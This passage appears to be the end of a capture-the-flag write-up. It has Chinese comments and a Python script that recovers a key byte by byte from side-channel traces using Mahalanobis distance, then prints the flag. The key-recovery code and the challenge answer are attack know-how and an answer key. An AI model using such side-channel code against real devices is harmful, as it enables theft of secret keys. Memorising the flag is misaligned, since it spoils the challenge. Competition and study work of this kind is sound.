# 5. 计算每条迹的马氏距离平方 (MD^2)
# MD^2 = (x - mu) * C^-1 * (x - mu)^T
# 使用爱因斯坦求和约定加速计算: sum_j sum_k Xc[i,j] * Ci[j,k] * Xc[i,k]
md2 = np.einsum('ij,jk,ik->i', Xc, Ci, Xc)
# 6. 找出差异最大 (MD^2 最大) 的那条迹对应的字符
# 这意味着这个字符产生的波形与其他所有字符的平均形态差异最大 -> 即匹配成功的字符
best_idx = int(np.argmax(md2))
best_char = int(Bs[best_idx])
recovered_key.append(best_char)
print(f"{k:<4} | {a:<3}-{b:<3} ({b-a}) | {chr(best_char)}")
return bytes(recovered_key)
def main():
# 1. 加载数据
T, Bs = load_traces(TRACE_DIR)
if T is None:
return
# 2. 执行恢复
raw_bytes = recover_key_mahalanobis(
T, Bs,
start=START_OFFSET,
period=PERIOD,
keylen=KEY_LENGTH,
reg=REG_PARAM
)
# 3. 结果展示
print("-" * 50)
try:
raw_str = raw_bytes.decode('latin1')
print(f"[*] Raw Recovered String: {raw_str}")
except:
print(f"[*] Raw Recovered Bytes: {raw_bytes}")
if __name__ == "__main__":
main()最后试出来了nite{s3cur1ty_by_Opt1mism}.
nite{s3cur1ty_by_Opt1mism}